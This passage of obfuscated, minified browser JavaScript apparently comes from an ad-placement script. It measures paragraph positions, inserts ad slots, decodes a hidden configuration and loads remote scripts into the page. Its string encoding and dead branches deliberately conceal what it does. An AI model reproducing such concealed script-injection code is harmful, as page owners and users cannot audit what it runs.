"7jne")](b.i,1)&&b.T[g(5898,"cda]")+"h"]&&!b.C)try{var h=1E6,m,l=A[g(4364,"Gcva")+g(749,"moDt")+g(2598,"E$Bk")+"l"](b.T);if(d[g(318,"gSsi")](l[g(3825,"asG]")+"h"],0))for(m=0;d[g(1489,"6BVv")](m,l[g(5898,"cda]")+"h"]);m++)if(g(2922,"\x26I2F")===d[g(4473,"X#MY")]){var n=l[m][g(3415,"05mX")+g(2819,"wcJg")+g(3150,"4bvr")+g(4707,"F90B")+"t"]()[g(6223,"@]\x26a")];n<h&&(h=n,b.C=l[m],oc++)}else e[g(4142,"a[[P")](P,A,L,E,0)}catch(p){d[g(3521,"ke[X")](x,b,d[g(6388,"^wvj")]+b.T,p)}b.C&&(c&&J&&(k=b.C[g(5928,
"Ltj]")+g(492,"@]\x26a")+g(2304,"JAiN")+g(4033,"w00(")+"t"]()[g(824,"hbw*")]+(B[g(5358,"ke[X")+"lY"]||0)),!J||d[g(5188,"k%kZ")](k,J))&&(hb[g(1314,"gSsi")](b),f&&setTimeout(qb,1))}}function qc(b,c){var f=a,g={SnMhU:function(e,k){return d[a0x(5895,"6BVv")](e,k)},hVGpS:function(e){return e()}};try{d[f(5675,")h(u")]!==f(7034,")DvJ")?(A.na=L[0][f(1390,"F90B")+f(1720,"gSsi")+f(5621,")DvJ")]&&g[f(5506,"ke[X")](E[0][f(3655,"k%kZ")+f(4231,"y0Bz")+f(6895,"*h51")+"io"],.5),aa.na||(J.U=0)):d[f(5613,")h(u")](c,
Nb)&&(Ob&&d[f(983,"\x26I2F")](clearTimeout,Ob),Ob=d[f(607,"UFK4")](setTimeout,function(){S=1;g[f(6017,"UFK4")](pa)},1E3))}catch(e){d[f(6591,"(nbO")](x,0,d[f(7603,"05mX")],e)}}function Pc(b,c,f,g){var e=a;return d[e(6364,"zqqy")](b,f)?d[e(2071,"hbw*")](c,f):d[e(7448,"7jne")](g,b)}function Za(){var b=a,c={ehJZp:function(Q,z){return d[a0x(6364,"zqqy")](Q,z)},zEkee:function(Q,z){return d[a0x(5454,"A1nF")](Q,z)},aKXqg:function(Q,z){return d[a0x(6872,"5%l$")](Q,z)},ZuRzp:function(Q,z){return Q*z},COTVp:d[b(7221,
"@]\x26a")],bjsFS:function(Q,z){return d[b(2074,"F90B")](Q,z)},BWNot:function(Q,z,F,X){return Q(z,F,X)},IBbAF:d[b(5066,"y0Bz")],QIhHJ:function(Q,z,F,X){return d[b(516,"E$Bk")](Q,z,F,X)},tzIUo:function(Q,z){return d[b(5857,"aOvk")](Q,z)},FNQQX:function(Q,z,F){return d[b(358,"E$Bk")](Q,z,F)}};if(d[b(5401,"Ltj]")](d[b(3399,"F90B")],d[b(6520,"E$Bk")])){var f,g,e,k=gd;try{for(gd=[],g=0;g<k[b(4152,"Ltj]")+"h"];g++)if(b(6132,"^wvj")!==d[b(911,"ZSy6")]){var h=k[g],m=h[b(1565,"hbw*")+b(3827,")DvJ")],l=h[b(2366,
"0brt")],n=A[b(4125,")h(u")+b(5910,"6BVv")+b(826,"VnC\x26")+"l"](m);for(e=0;n&&d[b(1822,"@]\x26a")](e,n[b(3777,"xD()")+"h"]);e++){var p=n[e];if(!p.mb){p.mb=1;var q=d[b(6111,"stUf")](la,p[b(5519,"gSsi")+b(3317,"aOvk")],d[b(6777,"Ae7A")],"\n"),r;if(!(r=d[b(6804,"cda]")](q[b(5169,"JGO]")+"Of"]("\x3c"),-1)||h[b(5330,"A1nF")]))a:if(d[b(3455,"E$Bk")](d[b(3697,"wcJg")],d[b(5200,"wcJg")])){var t=J[N];t[0]<=R&&c[b(3146,"0brt")](t[1],B)&&(M[b(6214,")h(u")](t),c[b(1666,"Eh$e")](c[b(7447,"Dqy\x26")](W,x),c[b(2640,
"E$Bk")](t[0],t[1]))&&(w=t[0],S=t[1]))}else{var v=void 0,u=p,w=h[b(2849,"6BVv")+"e"];if(w){var y=u[b(1530,"Eh$e")+b(629,"01mm")];for(v=0;d[b(367,"VnC\x26")](v,y[b(1516,"hC7^")+"h"]);v++)if(!w[y[v][b(2346,")DvJ")+"me"]])if(d[b(4524,"\x26I2F")](b(2784,")DvJ"),d[b(5035,"JGO]")])){d[b(2495,"zqqy")](x,0,d[b(4673,"JGO]")](b(6966,"@]\x26a")+"g\x3d",y[v][b(5404,"a[[P")+"me"]));r=0;break a}else R=B[M[W]],d[b(1591,"aOvk")](x,w,S),u[6]&&(ca.Y=1),m[7]&&(y.ea=1);r=1}else r=0}if(r){d[b(2990,"y0Bz")](x,0,b(2102,
"A1nF")+b(5178,"E$Bk")+b(2189,"F90B")+b(7331,"05mX")+b(4348,"Hr19")+"-",0);p[b(220,"UFK4")+b(4399,"@]\x26a")]=d[b(506,")DvJ")](la,q,"\n",d[b(2396,"Gcva")]);var C=p[b(1026,"F90B")+b(7050,")DvJ")];for(f=0;f<C[b(2675,"*h51")+"h"];f++)if(b(1921,"gSsi")!==d[b(6997,"stUf")])d[b(3290,"01mm")](h,P,d[b(5434,"moDt")],A);else{var D=C[f];D[b(5987,"xD()")+"me"]=="P"&&(D.id||(D.id=d[b(525,"\x26I2F")](d[b(6288,"A1nF")],d[b(5588,"X#MY")](E,1E9))),l&&(D[b(2752,"moDt")][b(624,"stUf")+"xt"]=l),oa[b(6005,"(nbO")](d[b(3931,
"k%kZ")]("#",D.id)),Qb&&Qb[b(4002,"01mm")](d[b(4462,"a[[P")]("#",D.id)))}}else x(0,d[b(7311,"w00(")],0)}}}else D(0,c[b(583,"aOvk")],h)}catch(Q){if(d[b(3313,"(nbO")](d[b(3952,"4bvr")],d[b(2364,"Ae7A")]))try{var G=N[b(2834,"a[[P")][b(1479,"\x26I2F")+b(649,"ke[X")+"t"],ha=R[b(2125,"(nbO")][b(2468,"w00(")+b(2848,"lz^d")+b(6281,"A1nF")+"d"]();B[b(6214,")h(u")](ha);G&&c[b(5986,"0brt")](M,G)}catch(z){c[b(1053,"Dqy\x26")](x,G,c[b(3256,"Dqy\x26")],z)}else x(0,b(3471,"Ltj]"),Q)}}else N.La=c[b(4403,"gSsi")](c[b(2687,
"X#MY")](R.La,2500),2),c[b(1978,"VnC\x26")](B,function(){m++;y.i=5;c[b(5346,"\x26I2F")](ea,da);c[b(4685,"F90B")](q,f,0,1)},ca.La)}function Qc(b){var c=a,f,g,e,k,h,m,l,n,p=b[c(4971,"ke[X")]();Lb&&d[c(7280,"A1nF")](setTimeout,function(){var q={oZjhz:function(r,t,v){return d[a0x(7319,"cda]")](r,t,v)}};if(c(2882,")h(u")!==c(3619,"zqqy"))for(m=0;m<p[c(4771,"UFK4")+"h"];m++){if(n=p[m],Lb&&n.V>299&&d[c(6301,"k%kZ")](n[c(2332,"v%r(")],d[c(3099,"^wvj")](1,ja))&&n.V>Ib/2)for(l=0;d[c(1186,"aOvk")](l,W[c(6958,
"F90B")+"h"]);l++)if((e=W[l])&&e[0].sa&&e[6]){f=E(1E9);e=d[c(688,"w00(")](d[c(1048,"*h51")],f);k=n.V;h=Math[c(6032,"asG]")](d[c(5417,"a[[P")](d[c(7023,"UFK4")](k,3),4),300);g=Qa(e,e,"",k,h,6,3,[],[]);g.Y=1;g.Ma=1;g.g=e;Ya(g,e[6],e[7],0)&&(g.C=n[c(1342,"wcJg")+"nt"],g.ba=g.M=Lb=0,g.Z=g.da=1,eb(g),x(g,d[c(7502,"Eh$e")](d[c(6502,"stUf")](d[c(4764,"w00(")](d[c(7222,"JGO]")](d[c(1049,"ke[X")],n[c(2251,"moDt")]),d[c(7499,"k%kZ")]),k)," ")+g.l),d[c(5604,"F90B")](R,g,0,1));break}}else L[c(692,"Eh$e")+c(3264,
"\x26I2F")+c(4660,"Dqy\x26")]?E[c(5367,"zqqy")+c(2417,"0brt")+c(5579,"E$Bk")][c(2414,"asG]")+c(7500,"lz^d")+"e"](c(5149,"asG]")+c(4003,"UFK4")+c(6727,"05mX"),"*"):n(function(){q[c(5047,"w00(")](B,M,W)},50)},3E3)}function dc(b,c,f,g){var e=a;if(d[e(4504,"5%l$")](d[e(6503,"Gcva")],e(7438,"^wvj")))return P[e(4200,"y0Bz")+e(3009,"hbw*")+e(7166,"xD()")]&&(A[e(7405,"X#MY")+e(4659,"k%kZ")+e(6186,"Gcva")][e(6018,"stUf")+"me"]===e(5505,"Oc^3")||d[e(5323,"05mX")](L,E[e(4030,"v%r(")+e(544,"(nbO")+e(4506,"a[[P")]));
for(f=b[e(4986,"y0Bz")+"h"];f;)c=d[e(7065,"hbw*")](Math[e(5050,"Ltj]")+"m"](),d[e(3534,"ZSy6")](--f,1))|0,g=b[f],b[f]=b[c],b[c]=g}function Rc(){var b=a,c={QrBsx:function(u,w,y,C){return d[a0x(2651,"A1nF")](u,w,y,C)},ShxQW:function(u,w){return u>w},pyPfI:function(u,w,y,C,D,G,ha,Q,z,F){return d[a0x(1847,")DvJ")](u,w,y,C,D,G,ha,Q,z,F)},QVaEG:d[b(4286,"hbw*")],vrmEU:function(u,w){return d[b(5341,")DvJ")](u,w)},udjeW:d[b(5708,"v%r(")],mLYVb:function(u,w){return d[b(2909,"gSsi")](u,w)},oAhNU:function(u,
w){return d[b(5337,"BI]6")](u,w)},OOZkf:function(u,w){return d[b(3084,"Eh$e")](u,w)},Yzxow:function(u,w){return d[b(1276,"\x26I2F")](u,w)}};if(d[b(1713,"y0Bz")]===d[b(5502,"ZSy6")]){var f=[],g=0,e=[],k=[],h=[],m,l=[];d[b(4675,"xD()")](Za);for(m=0;m<fa[b(6469,"Gcva")+"h"];m++){var n=fa[m];n.I&&(d[b(670,"X#MY")](n.i,2)?k[b(1314,"gSsi")](n):n.pb&&h[b(701,"4bvr")](n))}k[b(842,")h(u")+"h"]||(k=h);d[b(1924,"wcJg")](dc,k,m,t,p);h=[];if((k[b(892,"Eh$e")+"h"]||Lb)&&oa){var p=Array[b(850,"ZSy6")+b(3937,"Gcva")][b(2365,
"hbw*")][b(2400,"01mm")](A[b(247,"hbw*")+b(5910,"6BVv")+b(2583,"4bvr")+"l"](d[b(4593,"Ltj]")][b(4060,"ke[X")](" ")));try{l=(l=[b(3408,"0brt")+b(4649,"Hr19")+b(6840,"hC7^")+b(2271,"k%kZ")+b(4203,"(nbO")+" *",b(4466,"*h51")+b(1131,"xD()")+b(1598,"JAiN")+b(4412,"Gcva")+"d"],Array[b(5414,"zqqy")+b(4580,"01mm")][b(7423,"y0Bz")][b(1846,"moDt")](A[b(5287,"*h51")+b(6670,"ZSy6")+b(5429,"UFK4")+"l"](l)))}catch(u){d[b(3387,"BI]6")](x,0,d[b(1209,"Eh$e")],u)}for(m=0;m<p[b(1516,"hC7^")+"h"];m++)if(n=p[m],l[b(1567,
"w00(")+"Of"](n)<0){var q=n[b(266,"v%r(")+b(3748,"01mm")+b(675,"05mX")+b(1179,"05mX")+"t"]();q[b(3461,"wcJg")]!=null&&d[b(4703,"01mm")](d[b(6332,"gSsi")](q[b(6778,"lz^d")+"m"],q[b(4100,"Oc^3")]),ja)&&d[b(547,"UFK4")](q[b(4692,"Ae7A")+"m"],q[b(7025,"(nbO")])&&h[b(4206,"a[[P")]({top:q[b(405,"JAiN")],bottom:q[b(2716,"moDt")+"m"],id:n.id})}h[b(6598,"JGO]")](function(u,w){return d[b(5300,"^wvj")](u[b(5623,"Dqy\x26")],w[b(4566,"stUf")])?1:d[b(2299,"asG]")](w[b(5395,"BI]6")],u[b(4748,"VnC\x26")])?-1:0});
for(m=0;m<oa[b(1610,"A1nF")+"h"];m++){try{var r=A[b(359,"7jne")+b(1277,"7jne")+b(3953,"^wvj")+"l"](oa[m])}catch(u){b(6869,")h(u")===d[b(794,"0brt")]?(Xc[b(2119,"05mX")+"Of"](oa[m])<0&&Xc[b(3862,"6BVv")](oa[m]),r=[]):W.na&&d[b(4512,"gSsi")](x.U,u.ya)?(d[b(4694,"*h51")](S,v,d[b(1533,")DvJ")](d[b(2201,"ZSy6")](d[b(571,"stUf")](d[b(7168,")DvJ")],ca.U)," V"),m.ya)),ba(ea),d[b(1781,"F90B")](da,q,0,1)):f(function(){I(r)},1E3)}if(r&&r[b(2467,"BI]6")+"h"])for(n=0;d[b(6163,")DvJ")](n,r[b(5167,"5%l$")+"h"]);n++){p=
r[n];try{var t=p[b(3647,"wcJg")+b(7066,"Ae7A")+b(2540,"Hr19")][b(2842,"aOvk")+b(6252,"hbw*")+"te"](d[b(6237,"^wvj")])}catch(u){if(d[b(718,"zqqy")](b(1381,"7jne"),b(1381,"7jne")))t=0;else if(u&&!(S&&v[b(2950,"aOvk")+b(6769,"VnC\x26")+"r"]&&ca[b(2009,"asG]")]&&m[b(601,"5%l$")]?c[b(4233,"A1nF")](ba,ea.B,da,q):f[V]?t[I](r.B,n,H):1))return 1}if(!t&&e[b(3682,"Oc^3")+"Of"](p)==-1){e[b(2727,"stUf")](p);q=p[b(5573,"Gcva")+b(868,"Eh$e")+b(2442,"a[[P")+b(5568,"*h51")+"t"]();var v=p[b(562,"wcJg")+b(2196,"Dqy\x26")+
"h"];for(l=p;d[b(1095,"Eh$e")](!v,l);)v=l[b(1379,"k%kZ")+b(2066,"X#MY")+"h"],l=l[b(5418,"Eh$e")+b(6671,"E$Bk")];p.V=v;q[b(7524,"wcJg")+"m"]&&f[b(1314,"gSsi")]({top:q[b(3461,"wcJg")],bottom:q[b(5741,"Dqy\x26")+"m"],ma:oa[m],V:v,element:p})}}}f[b(774,"wcJg")](function(u,w){return c[b(3654,"Gcva")](u[b(405,"JAiN")],w[b(6857,"X#MY")])?1:c[b(2662,"Ltj]")](w[b(4221,"hC7^")],u[b(5332,"gSsi")])?-1:0});for(d[b(5993,"Gcva")](Qc,f);f[b(4520,"6BVv")+"h"];){if(d[b(6719,"hC7^")](d[b(3204,")h(u")],b(870,"w00(")))return n=
M.u?W.u:250,x.j[b(6094,"F90B")][b(845,"^wvj")+b(4969,"6BVv")]=H.m+"px",c[b(4148,"aOvk")](S,1,v,ca.j,m.cb,ba.m==c[b(2415,"w00(")]?300:ea.m,n,c[b(6964,")DvJ")](da,1E9),q(1E9),f(1E9)),1;p=f[b(2554,"ZSy6")]();for(m=0;p&&d[b(5809,"7jne")](m,h[b(842,")h(u")+"h"]);m++)if(p[b(7329,"hC7^")+b(5540,"lz^d")]||d[b(4262,"lz^d")](Pc,p[b(1247,"4bvr")]-yb,d[b(2473,")DvJ")](p[b(6223,"@]\x26a")],yb),h[m][b(5682,")h(u")],h[m][b(2716,"moDt")+"m"]))p=0;p&&(p.j=p[b(1688,"(nbO")+"nt"],d[b(6294,"moDt")](Xa,p)||(p[b(6409,
")DvJ")+b(7518,"JGO]")]=1,p=0));for(m=0;p&&d[b(2935,"Gcva")](m,k[b(6578,"X#MY")+"h"]);m++){n=k[m];for(e=t=0;!t&&e<2;e++)for(q=0;!t&&d[b(2339,"5%l$")](q,Zc[b(6355,"ke[X")+"h"]);q++)r=Zc[q],d[b(3431,"y0Bz")](d[b(1197,"JGO]")](r[6],ja),d[b(2435,"wcJg")](p[b(3954,"Eh$e")],B[b(778,"y0Bz")+b(2025,"F90B")+"t"]||0))&&d[b(7175,"JGO]")](r[3],0)&&(!e||e&&!t)&&d[b(3912,"F90B")](r[0],p.V)&&(T&&r[4]||!T&&r[5])&&(t=r,t[3]--);t||(p=0);p&&p.V>=t[0]&&(n.C=p[b(2692,"A1nF")+"nt"],n.ma=p.ma,n.A=[[t[0],t[1]]],n.S=n.A,
n.m=t[0],n.u=t[1],d[b(7530,"ZSy6")](eb,n),n.G&&(h[b(4153,"zqqy")+"e"](0,0,{top:p[b(3142,"\x26I2F")],bottom:p[b(1477,"Oc^3")+"m"]}),xb+=0,yb=d[b(5465,"\x26I2F")](ja,xb),n.i=1,k[b(5317,"Eh$e")+"e"](m,1),m=k[b(5167,"5%l$")+"h"],g++))}}}g&&ec()}else for(q=c[b(809,"4bvr")][b(6486,"*h51")]("|"),v=0;;){switch(q[v++]){case "0":return M;case "1":f=0;m="";g=["",b(2011,"01mm")+"id","p",b(6339,"0brt"),""];continue;case "2":E=k[b(5767,"zqqy")]("#")[0];continue;case "3":e=J[b(2206,")h(u")+"Of"]("?");continue;case "4":if(c[b(7546,
"ke[X")](e,0)){p=W[b(3538,"4bvr")]("?")[1][b(3538,"4bvr")]("\x26");for(n=0;c[b(575,"y0Bz")](n,p[b(4138,"01mm")+"h"]);n++)t=p[n],k=t[b(533,"Ae7A")+"Of"]("\x3d"),k=k>0?t[b(3854,"E$Bk")+b(5045,"aOvk")](0,k):t,c[b(1389,"ke[X")](g[b(6539,"7jne")+"Of"](k),0)&&(m+=(f++?"\x26":"")+t);x=c[b(2448,"v%r(")](H[b(7099,"^wvj")+b(414,"Eh$e")](0,e),m[b(3342,"ZSy6")+"h"]?c[b(997,"xD()")]("?",m):"")}continue}break}}function ec(){for(var b=a,c=0;c<fa[b(1610,"A1nF")+"h"];c++)d[b(5945,"v%r(")](R,fa[c],1,0);d[b(5995,"(nbO")](qb)}
function Sc(){var b=a;if(d[b(3439,"*h51")](d[b(5760,"Oc^3")],d[b(717,"Ae7A")])){L=V[c];try{var c=jb[b(4905,"hbw*")+b(1656,"JGO]")+b(1034,"UFK4")][b(4758,"asG]")+b(6153,"Gcva")+"te"](b(5109,"hbw*")+b(6150,"Ae7A")+b(3138,"w00(")+"x")}catch(e){c=0}if(!c&&d[b(1532,"w00(")](ma[b(4848,"cda]")+"Of"](Ma),-1)){c=(b(4497,")DvJ")+b(1992,"JGO]")+"0")[b(2843,"asG]")]("|");for(var f=0;;){switch(c[f++]){case "0":Ia[b(1068,"ke[X")+"m"]&&la[b(2646,"@]\x26a")]({top:wa[b(7025,"(nbO")],bottom:Na[b(5430,"X0A3")+"m"],
ma:Ha[Wa],V:g,element:Ja});continue;case "1":T[b(3550,"hC7^")](ya);continue;case "2":for(qa=ua;d[b(1955,"UFK4")](!g,Aa);)g=Ba[b(1804,"Gcva")+b(7313,"@]\x26a")+"h"],xa=E[b(693,"5%l$")+b(3921,"ke[X")];continue;case "3":Ca.V=g;continue;case "4":Da=Ea[b(360,"6BVv")+b(2517,"Dqy\x26")+b(6358,"hbw*")+b(7191,"a[[P")+"t"]();continue;case "5":var g=ta[b(1362,"ke[X")+b(6641,"^wvj")+"h"];continue}break}}}else S=1}function pa(){var b=a,c={kXDqR:function(h,m){return d[a0x(1311,"Dqy\x26")](h,m)},yvSJM:function(h,
m,l,n,p,q,r,t){return h(m,l,n,p,q,r,t)},SufZW:function(h,m){return h+m},ItdiJ:function(h,m){return d[a0x(553,")DvJ")](h,m)},UIlCD:function(h,m){return h>=m},REUlC:function(h,m){return h+m}};wb=new Date;if(S&&!ea[b(4990,"^wvj")+"le"]&&A[b(3713,"moDt")])try{if(S=0,Pb||tc(),Pb&&(na||(Ib=window[b(252,"6BVv")+b(3787,"^wvj")]||document[b(6461,"4bvr")][b(2156,"lz^d")+b(6498,"stUf")+"h"],ja=window[b(5067,"4bvr")+b(5864,"JGO]")+"t"]||document[b(3815,"Ae7A")][b(7076,"xD()")+b(5876,"6BVv")+"ht"],xb=T?.78:.9,
yb=d[b(3234,"cda]")](ja,xb),d[b(3916,"hbw*")](d[b(4604,"stUf")][b(5357,"UFK4")+"Of"](A[b(3458,"4bvr")+b(2533,"X#MY")]),-1)&&(na=1,d[b(5196,"BI]6")](Fb),wb=A[b(1421,"*h51")+b(4475,"Gcva")+b(4444,"stUf")](d[b(3957,"@]\x26a")]),wb[b(4736,"\x26I2F")]=d[b(3846,"5%l$")],wb[b(2838,"asG]")+b(4361,"Hr19")+"d"](A[b(1040,"05mX")+b(6770,"y0Bz")+b(5421,"gSsi")](d[b(3510,"^wvj")])),(A[b(6398,"moDt")]||A[b(4815,"05mX")+b(5379,"Ltj]")+b(4741,"4bvr")+b(3872,"Gcva")](d[b(5744,"7jne")])[0])[b(3163,"X0A3")+b(5599,"JGO]")+
"d"](wb))),d[b(3008,"zqqy")](na,1)||d[b(1776,"Eh$e")](d[b(333,"gSsi")],A[b(5364,"asG]")+b(5286,"5%l$")])&&!Ec||(na=2,Nb=new ResizeObserver(qc),Nb[b(1077,"hbw*")+"ve"](A[b(4943,"BI]6")]),d[b(7307,"7jne")](J,0)&&(J=ja,d[b(1391,"5%l$")](setInterval,function(){if(d[b(7552,"xD()")](d[b(4086,"moDt")],b(7338,"zqqy")))J&&(J+=d[b(781,"(nbO")](ja,2),J>d[b(6E3,"Ltj]")](ja,20)&&(J=0),S=1);else{K=fa[b(978,"Oc^3")+b(2829,"UFK4")+b(1312,"5%l$")](b(595,"5%l$")+"t");Y[1]&&(N[b(5372,"v%r(")]=Ra);for(va=2;c[b(5388,
"F90B")](pc,V[b(3911,"Hr19")+"h"]);Ka+=2)kb=oa,Oa=c[b(1202,"6BVv")](U,pa[jb],T,ya,Da,Ea,ta,qa),ua=c[b(3336,"ZSy6")](Aa,Ba[c[b(5189,"gSsi")](xa,1)],E,Ca,Ia,la,wa,Na),Ha[b(5516,"ke[X")+b(1849,"asG]")+"te"](Wa,Ja);Pa[b(5765,"F90B")+b(1070,"Oc^3")+"d"](Qa)}},2E3))),d[b(5904,"(nbO")](na,2)))if(d[b(2277,"hC7^")](d[b(572,"wcJg")],d[b(3155,"aOvk")])){var f=M[b(3475,"moDt")]("?")[1][b(2351,"Ltj]")]("\x26");for(W=0;c[b(5388,"F90B")](x,f[b(892,"Eh$e")+"h"]);H++){var g=f[V],e=g[b(4049,"Dqy\x26")+"Of"]("\x3d");
e=c[b(3960,"gSsi")](e,0)?g[b(3750,"VnC\x26")+b(1929,"A1nF")](0,e):g;c[b(2361,"\x26I2F")](za[b(4055,"^wvj")+"Of"](e),0)&&(I+=c[b(4903,"moDt")](ma++?"\x26":"",g))}ba=c[b(4966,"Hr19")](ea[b(3048,"v%r(")+b(1452,"@]\x26a")](0,da),Fa[b(5122,"zqqy")+"h"]?"?"+k:"")}else{d[b(2792,"01mm")](ec);for(var k=0;k<5;k++)d[b(7155,"lz^d")](setTimeout,lc,d[b(1899,"5%l$")](d[b(2902,"ke[X")](k,4E3),1));Rc()}}catch(h){d[b(1613,"y0Bz")](x,0,d[b(5265,")h(u")],h)}}function tc(){var b=a,c={LWFtA:function(w,y,C,D){return w(y,
C,D)},AtGxy:function(w,y){return d[a0x(4087,"05mX")](w,y)},yVVxH:function(w,y){return d[a0x(3643,"Ltj]")](w,y)},FIGBT:function(w,y,C){return d[a0x(1905,"@]\x26a")](w,y,C)},UtGjD:function(w,y,C){return d[a0x(6926,"stUf")](w,y,C)},WWVtE:function(w,y,C){return d[a0x(3983,"F90B")](w,y,C)},arAVZ:function(w,y,C){return d[a0x(7277,"Ae7A")](w,y,C)}};if(d[b(4747,"^wvj")]!==d[b(7208,"Ltj]")]){var f=B[b(1041,"@]\x26a")+b(7091,"Dqy\x26")+b(4216,"A1nF")+"ig"],g,e=[],k=[],h=0,m=0;f&&d[b(3406,"Ltj]")](f[b(1307,
"aOvk")+b(3631,"X0A3")](0,7),d[b(4797,"@]\x26a")])&&(f=f[b(3321,"UFK4")]('"')[1]);if(f&&f[b(6355,"ke[X")+"h"])try{B[b(1695,"X#MY")+b(7091,"Dqy\x26")+b(4452,"4bvr")+"ig"]=0;var l=101870;d[b(5942,"Oc^3")](l,0)&&(l+=2147483646);for(g=0;g<f[b(3825,"asG]")+"h"];g+=2)l=d[b(219,"X0A3")](d[b(4962,"ZSy6")](l,16807),2147483647),e[b(515,"JGO]")](d[b(1733,"BI]6")](d[b(4648,"JAiN")](parseInt,f[b(7099,"^wvj")+"r"](g,2),16),d[b(6107,"w00(")](parseInt,d[b(857,"(nbO")](d[b(2335,"01mm")](l,2147483647),256),10)));for(f=
e;d[b(3257,"Oc^3")](h,f[b(3887,"JGO]")+"h"]);){var n=f[h++];if(n<128)k[m++]=String[b(657,"JAiN")+b(6482,"6BVv")+"de"](n);else if(n>191&&n<224){var p=f[h++];k[m++]=String[b(3200,"stUf")+b(1740,"7jne")+"de"](d[b(4E3,"UFK4")](d[b(5238,"(nbO")](d[b(510,"X#MY")](n,31),6),p&63))}else if(n>239&&n<365)if(d[b(6238,"hC7^")](b(2372,"Hr19"),d[b(3606,"JAiN")]))for(var q=d[b(5991,")h(u")][b(4793,"VnC\x26")]("|"),r=0;;){switch(q[r++]){case "0":var t=f[h++];continue;case "1":p=f[h++];continue;case "2":k[m++]=String[b(5777,
"k%kZ")+b(3424,"VnC\x26")+"de"](d[b(4295,"BI]6")](56320,d[b(1155,"zqqy")](u,1023)));continue;case "3":k[m++]=String[b(2954,"X#MY")+b(668,"y0Bz")+"de"](d[b(7378,"JGO]")](55296,u>>10));continue;case "4":var v=f[h++];continue;case "5":var u=d[b(6999,"ke[X")](d[b(4178,"v%r(")]((n&7)<<18|d[b(7310,"A1nF")](p&63,12),(t&63)<<6),d[b(2906,"stUf")](v,63))-65536;continue}break}else c[b(3004,")h(u")](x,0,b(2463,"Ae7A"),h);else p=f[h++],t=f[h++],k[m++]=String[b(459,"Ltj]")+b(916,"5%l$")+"de"](d[b(721,"0brt")](d[b(3379,
")h(u")](n&15,12)|d[b(6761,"w00(")](d[b(5480,"A1nF")](p,63),6),t&63))}f=k[b(1797,"4bvr")]("");f=JSON[b(7464,"05mX")](f);oa=(f&&f[b(2781,"k%kZ")+"h"]?f[2]:[])[b(313,"5%l$")+"t"](Qb||[]);d[b(7218,"asG]")](x,0,d[b(4647,"E$Bk")]+oa);d[b(6326,"asG]")](x,0,d[b(3105,"^wvj")](d[b(3488,"zqqy")],Mb));Pb=1;tb=f[3];nb=f[4];T=f[5];Cc=f[6];Dc=f[7];Ta=f[8];ub=f[9];d[b(6001,"Oc^3")](x,0,d[b(1580,"asG]")](d[b(6453,"a[[P")](d[b(3765,"ZSy6")](d[b(5557,"lz^d")](d[b(528,")DvJ")](d[b(6774,"Eh$e")](d[b(6592,"^wvj")](d[b(6369,
")h(u")],nb)+" ",tb)," M")+T+" I",Cc)+" A",Dc)+" G",Ta)+" F",ub)+d[b(1724,"A1nF")]);d[b(3071,"Dqy\x26")](ub,.9)&&(B[b(6646,"hC7^")+b(2264,")DvJ")+b(7290,"\x26I2F")+b(5581,"Ltj]")]=1)}catch(w){d[b(6957,"*h51")](d[b(3451,"Ae7A")],d[b(5865,"X0A3")])?v?c[b(4078,"Ae7A")](n[b(2265,"hbw*")][b(4354,"ZSy6")+b(6182,"lz^d")][b(6612,"v%r(")+"Of"](H),0)?(na[b(2326,"^wvj")][b(715,"y0Bz")]=c[b(3694,"(nbO")](-Ga,"px"),c[b(4810,"Ltj]")](k,ja[b(5507,")DvJ")],K),c[b(373,"E$Bk")](fa,Y,N),Ra(va[b(735,"cda]")+b(6923,"moDt")],
g),V.ra=1):(Ka[b(3214,"Ae7A")][b(1767,"Ae7A")]="0",l(oa[b(5643,"0brt")],Oa),c[b(4977,"stUf")](U,pa,e),c[b(2169,"Ae7A")](T,ya,Da),Ea.ra=0):(ta[b(3435,"Hr19")+b(4663,"JGO]")][b(2790,"VnC\x26")+b(2315,"VnC\x26")+"d"](qa),ua.ra=1):d[b(6657,"F90B")](x,0,d[b(2694,"ZSy6")]+f,w)}}else d[b(6241,"01mm")](h,P,d[b(4808,"\x26I2F")],A)}function Gb(){var b=a;d[b(6497,"*h51")](window[b(4102,"BI]6")+b(2337,"hbw*")+b(3113,"05mX")+"ig"],void 0)&&d[b(2307,"moDt")](H,d[b(6222,"Gcva")](d[b(4978,"k%kZ")],pb),function(c){try{B[b(4102,
"BI]6")+b(1098,"JGO]")+b(6871,"ke[X")+"ig"]=d[b(5244,"7jne")](c[b(1377,"Oc^3")+b(6050,"UFK4")][b(6992,"7jne")+b(3409,"E$Bk")](0,1),"{")?JSON[b(5123,"7jne")](c[b(5099,"01mm")+b(7407,"wcJg")])[b(2115,"wcJg")+b(4382,"ke[X")]:c[b(4431,"@]\x26a")+b(7376,"ZSy6")],S=1,d[b(7308,"Eh$e")](pa)}catch(f){B[b(4734,"ke[X")+b(325,"ke[X")+b(6179,"cda]")+"ig"]=c[b(3767,"Eh$e")+b(5296,"zqqy")],S=1,d[b(4859,"k%kZ")](pa)}},1,1)}function rb(){var b=a,c={AHdLi:b(309,"A1nF"),TuAFR:function(g,e){return g==e},lsPoh:function(g,
e,k,h){return d[b(2759,")DvJ")](g,e,k,h)},awotg:d[b(6616,"Hr19")],upiBR:d[b(6653,"ke[X")],FujCj:d[b(6620,"VnC\x26")],cGezU:function(g,e){return g(e)},iCrsT:function(g,e,k){return g(e,k)},IuPTO:function(g){return d[b(4846,"stUf")](g)},esBGf:function(g,e){return d[b(3799,"moDt")](g,e)},lHTZF:function(g,e){return d[b(4783,"F90B")](g,e)},PNzGC:function(g,e){return d[b(2243,"\x26I2F")](g,e)}};if(d[b(3565,"UFK4")](d[b(4272,"lz^d")],d[b(4099,"Hr19")]))sa(P,c[b(3024,"X0A3")],A);else{Gb();B[b(2808,")h(u")+
b(574,"6BVv")]=B[b(7070,"Dqy\x26")+b(5992,"X#MY")]||{cmd:[]};d[b(7484,"wcJg")](Ca);d[b(3917,"ke[X")](ia,b(1385,"7jne")+b(6998,"ZSy6")+b(2585,"A1nF")+b(2114,"aOvk")+b(2225,"hbw*")+b(6444,"^wvj")+b(6543,"hbw*")+b(2979,"v%r(")+b(6739,"(nbO")+b(703,"@]\x26a")+"js");d[b(3426,"lz^d")](ia,d[b(2309,"\x26I2F")]);H(d[b(4766,"ZSy6")](d[b(5389,"A1nF")](d[b(1278,"Dqy\x26")](d[b(2978,"@]\x26a")],pb),d[b(4902,"a[[P")]),E()),0,1,0);U=B[b(1171,"y0Bz")]=B[b(5691,"stUf")]||{que:[]};B[b(812,"w00(")+b(4291,"zqqy")]=mc;
